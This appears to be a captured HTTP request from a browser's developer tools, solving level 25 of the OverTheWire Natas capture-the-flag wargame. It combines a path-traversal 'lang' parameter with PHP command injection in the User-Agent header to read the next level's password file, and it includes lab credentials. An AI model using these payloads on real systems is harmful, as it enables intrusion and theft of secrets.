 Filter URLs
New Request Search Blocking
GET http://natas25.natas.labs.overthewire.org/?lang=..%2F..%2F..%2F..%2Fhenlostinky
URL Parameters
lang ../../../../henlostinky
name value
Headers
Host natas25.natas.labs.overthewire.org
Accept-Encoding gzip, deflate
Connection keep-alive
Cookie __utma=176859643.818705118.1686035601.1686898473.1686918803.34;
__utmz=176859643.1686035601.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
__utmc=176859643; PHPSESSID=kgb6k17gdaqjj63s1rnfsaj9ge
Upgrade-Insecure-Requests 1
User-Agent <?php system("cat /etc/natas_webpass/natas26"); ?>
Accept text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language en-US,en;q=0.5
Authorization Basic bmF0YXMyNTpPOVFEOURaQkRxMVlwc3dpVE01b3FNRGFPdHVadEFjeA==
name value
Body
payload
Clear Send